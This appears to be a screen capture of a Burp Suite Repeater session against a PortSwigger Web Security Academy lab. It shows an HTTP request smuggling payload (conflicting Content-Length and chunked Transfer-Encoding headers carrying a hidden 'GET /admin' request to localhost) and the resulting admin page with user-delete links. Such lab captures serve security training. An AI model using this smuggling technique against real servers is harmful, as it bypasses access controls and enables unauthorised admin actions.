 Send
Cancel
Target: https://0a2a006e0479224380fcc687000d0074.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 0a2a006e0479224380fcc687000d0074.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 4
5 Transfer-Encoding: chunked
6
7 70
8 GET /admin HTTP/1.1
9 Host: localhost
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
15
16
Response
Pretty
Raw
Hex
Render
\n
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <section>
56 <h1>
Users
</h1>
57 <div>
58 <span>
wiener -
</span>
59 <a href="/admin/delete?username=wiener">
Delete
</a>
60 </div>
61 <div>
62 <span>
carlos -
</span>
63 <a href="/admin/delete?username=carlos">
Delete
</a>
64 </div>
65 </section>
66 <br>
67 <hr>
68 </div>
69 </section>
70 <div class="footer-wrapper">
71 </div>
72 </div>
Inspector
Selection
112 (0x70)
Selected text
GET /admin HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Decoded from: URL encoding
GET /admin HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Cancel
Apply changes
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name
Value
Method
POST
Path
/
Request query parameters
0
Inspector
Notes